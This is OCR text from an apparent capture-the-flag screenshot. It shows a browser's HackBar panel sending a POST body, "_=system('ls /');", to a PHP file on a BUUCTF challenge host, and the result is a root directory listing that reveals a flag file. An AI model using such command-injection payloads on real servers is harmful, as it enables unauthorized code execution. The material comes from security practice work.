 不安全 http://1819e187-71c1-48af-8e9a-5d77f5213894.node5.buuo...
H 6 IP 1
bd_build bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var WelL_Th1s_14_fl4g
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 性能数据分析 EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://1819e187-71c1-48af-8e9a-5d77f5213894.node5.buuoj.cn:81/favicon/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=system('ls /');
Name
Upgrade-Insecure-Requests
Name